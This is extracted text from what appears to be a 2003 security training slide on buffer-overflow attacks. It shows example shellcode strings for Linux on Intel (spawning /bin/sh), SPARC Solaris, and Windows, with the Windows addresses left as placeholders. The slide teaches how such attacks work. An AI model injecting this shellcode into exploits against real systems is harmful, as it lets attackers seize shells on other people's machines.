 SECURITY INNOVATION ©2003 Buffer Overflows Overwrite return address –Examples of shell-code strings: LINUX on Intel: char shellcode[] = \xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b \x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd \x80\xe8\xdc\xff\xff\xff/bin/sh ; SPARC Solaris: char shellcode[] = \x2d\x0b\xd8\x9a\xac\x15\xa1\x6e\x2f\x0b\xdc\xda\x90\x0b\x80\x0e \x92\x03\xa0\x08\x94\x1a\x80\x0a\x9c\x03\xa0\x10\xec\x3b\xbf\xf0 \xdc\x23\xbf\xf8\xc0\x23\xbf\xfc\x82\x10\x20\x3b\x91\xd0\x20\x08 \x90\x1b\xc0\x0f\x82\x10\x20\x01\x91\xd0\x20\x08 ; Windows: char shellcode[] = \x55\x8B\xEC\x33\xFF\x57\xC6\x45\xFC\x63\xC6\x45 \xFD\x6D\xC6\x45\xFE\x64\x57\xC6\x45\xF8\x03 \x80\x6D\xF8\x50 \x8D\x45\xFC\x50\x90\xB8 EXEC \xFF\xD0\x33\xC0\x50\x90 \xB8 EXIT \xFF\xD0\xC3 ;